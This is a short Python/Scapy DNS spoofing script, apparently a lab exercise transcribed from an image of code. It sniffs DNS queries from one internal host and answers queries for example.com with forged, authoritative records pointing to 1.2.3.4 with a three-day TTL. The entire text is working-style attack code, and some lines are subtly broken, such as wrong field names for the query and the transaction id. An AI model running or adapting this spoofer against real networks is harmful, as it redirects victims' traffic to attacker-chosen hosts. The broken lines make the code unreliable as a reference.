 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4
5 NS_NAME = "example.com"
6
7 def spoof_dns(pkt):
8  if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
9   print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
10   ip = IP(dst=pkt[IP].src, src=pkt[IP].dst)
11   udp = UDP(dport=pkt[UDP].sport, sport=53)
12   Anssec = DNSRR(rrname=pkt[DNS].dq.name, type='A', ttl=259200, rdata='1.2.3.4')
13   dns = DNS(id=pkt[DNS], qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=1,an=Anssec)
14   spoofpkt = ip/udp/dns
15   send(spoofpkt)
16
17 myFilter = "udp and (src host 10.9.0.5 and dst port 53)"# Set the filter
18 pkt=sniff(iface='br-0792bac6163e', filter=myFilter, prn=spoof_dns)